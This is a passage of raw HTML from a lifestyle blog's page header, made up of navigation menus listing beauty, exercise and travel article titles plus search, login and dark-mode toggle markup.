	<li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2281"><a href="https://mediachowk.com/category/exercise/"><span>Exercise</span></a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2280"><a href="https://mediachowk.com/category/travel/"><span>Travel</span></a></li>
</ul>
</li>
<li id="menu-item-2282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282 menu-item-has-children menu-has-child-mega is-child-wide mega-hierarchical"><a href="https://mediachowk.com/category/beauty/"><span>Beauty</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-col mega-col-intro"><div class="h3"><a class="p-url" href="https://mediachowk.com/category/beauty/">Beauty</a></div><div class="category-hero-wrap"><div class="category-hero-item"><div class="category-hero-item-inner"><img loading="lazy" decoding="async" src="https://mediachowk.com/wp-content/uploads/2023/06/portrait-young-cute-surprised-girl-with-curly-hair-scaled.jpg" alt=""></div></div><div class="category-hero-item"><div class="category-hero-item-inner"><img loading="lazy" decoding="async" src="https://mediachowk.com/wp-content/uploads/2023/06/portrait-young-cute-surprised-girl-with-curly-hair-scaled.jpg" alt=""></div></div></div><a class="mega-link p-readmore" href="https://mediachowk.com/category/beauty/"><span>Show More</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div class="mega-col mega-col-trending"><div class="mega-header"><i class="rbi rbi-trending" aria-hidden="true"></i><span class="h4">Top News</span></div><div id="mega-listing-trending-2282" class="block-wrap block-small block-list block-list-small-2 rb-columns rb-col-1"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="2681">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://mediachowk.com/instant-natural-tan-removal-at-home/" title="Instant Natural Tan Removal at Home">
			<img loading="lazy" width="150" height="150" src="https://mediachowk.com/wp-content/uploads/2023/12/19n2o-150x150.jpg" class="featured-img wp-post-image" alt="Instant Natural Tan Removal at Home" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/instant-natural-tan-removal-at-home/" rel="bookmark">Instant Natural Tan Removal at Home</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2023-12-16T12:50:53+00:00">December 16, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="281">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://mediachowk.com/what-is-non-surgical-rejuvenation/" title="What is non-surgical rejuvenation?">
			<img loading="lazy" width="150" height="150" src="https://mediachowk.com/wp-content/uploads/2023/06/close-up-elegant-beauty-selfcare-treatment-150x150.jpg" class="featured-img wp-post-image" alt="The 6 Step Non Surgical Facial Rejuvenation Program Free Guide" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/what-is-non-surgical-rejuvenation/" rel="bookmark">What is non-surgical rejuvenation?</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2024-01-27T21:35:27+00:00">January 27, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="295">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://mediachowk.com/simple-tips-for-beautiful-hair/" title="Simple Tips for Beautiful Hair">
			<img loading="lazy" width="150" height="150" src="https://mediachowk.com/wp-content/uploads/2023/06/young-woman-holding-comb-sitting-table-with-makeup-tools-living-room-150x150.jpg" class="featured-img wp-post-image" alt="Simple Tips for Beautiful Hair 2023" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/simple-tips-for-beautiful-hair/" rel="bookmark">Simple Tips for Beautiful Hair</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2024-01-27T21:40:25+00:00">January 27, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	</div></div></div><div class="mega-col mega-col-latest"><div class="mega-header"><i class="rbi rbi-clock" aria-hidden="true"></i><span class="h4">Latest News</span></div><div id="mega-listing-latest-2282" class="block-wrap block-small block-list block-list-small-1 bottom-border is-b-border-gray no-last-bb"><div class="block-inner">        <div class="p-wrap p-small p-list-small-1" data-pid="297">
	        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/what-is-the-anti-aging-treatment/" rel="bookmark">What is the anti aging treatment for ?</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2024-01-27T21:43:57+00:00">January 27, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-1" data-pid="295">
	        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/simple-tips-for-beautiful-hair/" rel="bookmark">Simple Tips for Beautiful Hair</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2024-01-27T21:40:25+00:00">January 27, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-1" data-pid="296">
	        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/do-dentists-recommend-bleaching/" rel="bookmark">Do dentists recommend bleaching?</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2024-01-27T21:36:57+00:00">January 27, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-1" data-pid="281">
	        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/what-is-non-surgical-rejuvenation/" rel="bookmark">What is non-surgical rejuvenation?</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2024-01-27T21:35:27+00:00">January 27, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	</div></div></div></div></div></div></li>
<li id="menu-item-2284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2284 menu-item-has-children menu-has-child-mega is-child-wide mega-hierarchical"><a href="https://mediachowk.com/category/exercise/"><span>Exercise</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-col mega-col-intro"><div class="h3"><a class="p-url" href="https://mediachowk.com/category/exercise/">Exercise</a></div><div class="category-hero-wrap"><div class="category-hero-item"><div class="category-hero-item-inner"><img loading="lazy" decoding="async" src="https://mediachowk.com/wp-content/uploads/2023/06/handsome-man-working-push-ups-gym-sport-exercises-scaled.jpg" alt=""></div></div><div class="category-hero-item"><div class="category-hero-item-inner"><img loading="lazy" decoding="async" src="https://mediachowk.com/wp-content/uploads/2023/06/handsome-man-working-push-ups-gym-sport-exercises-scaled.jpg" alt=""></div></div></div><a class="mega-link p-readmore" href="https://mediachowk.com/category/exercise/"><span>Show More</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div class="mega-col mega-col-trending"><div class="mega-header"><i class="rbi rbi-trending" aria-hidden="true"></i><span class="h4">Top News</span></div><div id="mega-listing-trending-2284" class="block-wrap block-small block-list block-list-small-2 rb-columns rb-col-1"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="350">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://mediachowk.com/what-exercises-increase-golf-speed/" title="What exercises increase golf speed?">
			<img loading="lazy" width="150" height="150" src="https://mediachowk.com/wp-content/uploads/2023/06/back-view-man-playing-golf-field-150x150.jpg" class="featured-img wp-post-image" alt="The Best Golf Fitness Exercise To Improve The Power In Your Golf Swing 2023" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/what-exercises-increase-golf-speed/" rel="bookmark">What exercises increase golf speed?</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2024-08-21T21:54:28+00:00">August 21, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="334">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://mediachowk.com/what-are-the-benefits-of-cardio-intervals/" title="What are the benefits of cardio intervals?">
			<img loading="lazy" width="150" height="150" src="https://mediachowk.com/wp-content/uploads/2023/06/fitness-957115_1280-150x150.jpg" class="featured-img wp-post-image" alt="Benefits of Cardio Interval Training Best Advice 2023" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/what-are-the-benefits-of-cardio-intervals/" rel="bookmark">What are the benefits of cardio intervals?</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2024-08-21T21:59:53+00:00">August 21, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2387">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://mediachowk.com/the-many-benefits-of-running-in-the-morning/" title="Benefits Of Running in the Morning Free Advice">
			<img loading="lazy" width="150" height="150" src="https://mediachowk.com/wp-content/uploads/2023/09/wepik-export-20230915072827kPXB-150x150.jpeg" class="featured-img wp-post-image" alt="The Many Benefits Of Running in the Morning 2023" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/the-many-benefits-of-running-in-the-morning/" rel="bookmark">Benefits Of Running in the Morning Free Advice</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2024-01-27T21:42:35+00:00">January 27, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	</div></div></div><div class="mega-col mega-col-latest"><div class="mega-header"><i class="rbi rbi-clock" aria-hidden="true"></i><span class="h4">Latest News</span></div><div id="mega-listing-latest-2284" class="block-wrap block-small block-list block-list-small-1 bottom-border is-b-border-gray no-last-bb"><div class="block-inner">        <div class="p-wrap p-small p-list-small-1" data-pid="2398">
	        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/how-to-lose-belly-fat/" rel="bookmark">How to lose belly fat</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2024-08-21T21:49:41+00:00">August 21, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-1" data-pid="2387">
	        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/the-many-benefits-of-running-in-the-morning/" rel="bookmark">Benefits Of Running in the Morning Free Advice</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2024-01-27T21:42:35+00:00">January 27, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-1" data-pid="2414">
	        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/what-is-the-best-exercise-for-a-chinchilla/" rel="bookmark">What is the best exercise for a chinchilla?</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2023-11-18T06:51:08+00:00">November 18, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-1" data-pid="350">
	        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/what-exercises-increase-golf-speed/" rel="bookmark">What exercises increase golf speed?</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2024-08-21T21:54:28+00:00">August 21, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	</div></div></div></div></div></div></li>
<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283 menu-item-has-children menu-has-child-mega is-child-wide mega-hierarchical"><a href="https://mediachowk.com/category/travel/"><span>Travel</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-col mega-col-intro"><div class="h3"><a class="p-url" href="https://mediachowk.com/category/travel/">Travel</a></div><div class="category-hero-wrap"><div class="category-hero-item"><div class="category-hero-item-inner"><img loading="lazy" decoding="async" src="https://mediachowk.com/wp-content/uploads/2023/06/top-view-airplane-figurines-with-smartwatch-medical-mask.jpg" alt=""></div></div><div class="category-hero-item"><div class="category-hero-item-inner"><img loading="lazy" decoding="async" src="https://mediachowk.com/wp-content/uploads/2023/06/top-view-airplane-figurines-with-smartwatch-medical-mask.jpg" alt=""></div></div></div><a class="mega-link p-readmore" href="https://mediachowk.com/category/travel/"><span>Show More</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div class="mega-col mega-col-trending"><div class="mega-header"><i class="rbi rbi-trending" aria-hidden="true"></i><span class="h4">Top News</span></div><div id="mega-listing-trending-2283" class="block-wrap block-small block-list block-list-small-2 rb-columns rb-col-1"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="2504">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://mediachowk.com/what-are-the-advantages-of-traveling/" title="What are the Advantages of Traveling?">
			<img loading="lazy" width="150" height="150" src="https://mediachowk.com/wp-content/uploads/2023/10/wepik-export-2023102710045395gb-150x150.jpeg" class="featured-img wp-post-image" alt="What are the Advantages of Traveling?" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/what-are-the-advantages-of-traveling/" rel="bookmark">What are the Advantages of Traveling?</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2023-11-18T06:43:37+00:00">November 18, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="311">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://mediachowk.com/what-to-do-in-panama-in-24-hours/" title="What to do in Panama in 24 hours?">
			<img loading="lazy" width="150" height="150" src="https://mediachowk.com/wp-content/uploads/2023/06/sunset-over-the-pier-2924008_1280-150x150.jpg" class="featured-img wp-post-image" alt="24 Hours In Panama A Best Travel Guide To Panama City 2023" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/what-to-do-in-panama-in-24-hours/" rel="bookmark">What to do in Panama in 24 hours?</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2024-08-21T22:06:40+00:00">August 21, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2554">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://mediachowk.com/unified-tourist-visa-for-gcc-residents/" title="Unified Tourist Visa for GCC Residents">
			<img loading="lazy" width="150" height="150" src="https://mediachowk.com/wp-content/uploads/2023/11/Mediachowk.com-3-150x150.jpg" class="featured-img wp-post-image" alt="Unified Tourist Visa for GCC Residents" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/unified-tourist-visa-for-gcc-residents/" rel="bookmark">Unified Tourist Visa for GCC Residents</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2023-11-09T22:12:29+00:00">November 9, 2023</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	</div></div></div><div class="mega-col mega-col-latest"><div class="mega-header"><i class="rbi rbi-clock" aria-hidden="true"></i><span class="h4">Latest News</span></div><div id="mega-listing-latest-2283" class="block-wrap block-small block-list block-list-small-1 bottom-border is-b-border-gray no-last-bb"><div class="block-inner">        <div class="p-wrap p-small p-list-small-1" data-pid="2853">
	        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/which-banks-offer-airport-lounge-access-in-pakistan/" rel="bookmark">Which Banks Offer Airport Lounge Access in Pakistan?</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2025-02-23T10:45:09+00:00">February 23, 2025</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-1" data-pid="2846">
	        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/restaurant-romantic-candle-light-dinner-in-karachi/" rel="bookmark">Restaurant Romantic Candle Light Dinner in Karachi</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2025-03-26T21:29:26+00:00">March 26, 2025</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-1" data-pid="2833">
	        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/best-credit-cards-for-airport-lounge-access-in-pakistan/" rel="bookmark">Best Credit Cards for Airport Lounge Access in Pakistan</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2024-11-16T09:19:24+00:00">November 16, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-1" data-pid="2820">
	        <div class="p-content">
			<span class="entry-title h4">        <a class="p-url" href="https://mediachowk.com/most-expensive-cities-to-live-in-usa/" rel="bookmark">Top 10 Most Expensive Cities to Live in USA</a></span>            <div class="p-meta">
                <div class="meta-inner is-meta">
					<span class="meta-el meta-update">
		            <time class="updated" datetime="2024-11-16T09:18:40+00:00">November 16, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
		        </div>
	</div></div></div></div></div></div></li>
</ul></nav>
		        <div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
            <a class="more-trigger icon-holder" href="#" data-title="More" aria-label="more">
                <span class="dots-icon"><span></span><span></span><span></span></span> </a>
            <div id="rb-more" class="more-section flex-dropdown">
                <div class="more-section-inner">
                    <div class="more-content">
						        <div class="header-search-form is-form-layout">
			                <span class="h5">Search</span>
			        <form method="get" action="https://mediachowk.com/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				            </div>
			        </form>
	        </div>
		                            <div class="mega-columns">
								<div class="more-col"><div id="nav_menu-3" class="rb-section clearfix widget_nav_menu"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Categories</span></h5></div></div><div class="menu-category-container"><ul id="menu-category" class="menu"><li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2297"><a href="https://mediachowk.com/category/beauty/"><span>Beauty</span></a></li>
<li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://mediachowk.com/category/exercise/"><span>Exercise</span></a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://mediachowk.com/category/travel/"><span>Travel</span></a></li>
</ul></div></div></div>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="https://mediachowk.com/about/"><span>About</span></a></li>
<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://mediachowk.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://mediachowk.com/disclaimer/"><span>Disclaimer</span></a></li>
<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://mediachowk.com/dmca/"><span>DMCA</span></a></li>
<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2285"><a rel="privacy-policy" href="https://mediachowk.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://mediachowk.com/terms-conditions/"><span>Terms &#038; Conditions</span></a></li>
</ul></div>
							                                <div class="collapse-copyright">© 2023 mediachowk.com, All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
		                                </div>
                                <div class="navbar-right">
									        <div class="wnav-holder widget-h-login header-dropdown-outer">
			                <a href="https://mediachowk.com/wp-login.php?redirect_to=https%3A%2F%2Fmediachowk.com%2Fblogs" class="login-toggle is-login is-btn header-element" aria-label="sign in"><span>Sign In</span></a>
			        </div>
	        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon notification-trigger" aria-label="notification">
                <span class="notification-icon-inner" data-title="Notification">
                    <span class="notification-icon-holder">
                                            <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                                        <span class="notification-info"></span>
                    </span>
                </span> </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                            <a class="notification-url meta-text" href="https://yellow-cod-715145.hostingersite.com/blogs/">Show More                                <i class="rbi rbi-cright" aria-hidden="true"></i></a>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>				            </a>
			        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
				        <div class="mobile-toggle-wrap">
			                <a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
			        </div>
	        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://mediachowk.com/" title="Mediachowk">
				<img class="logo-default" data-mode="default" height="56" width="240" src="https://mediachowk.com/wp-content/uploads/2023/08/1-removebg-preview.png" alt="Mediachowk" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="58" width="241" src="https://mediachowk.com/wp-content/uploads/2023/08/2-removebg-preview.png" alt="Mediachowk" decoding="async" loading="eager">            </a>
        </div>
		            </div>
            <div class="navbar-right">
				        <a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search" aria-hidden="true"></i></a>
	        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
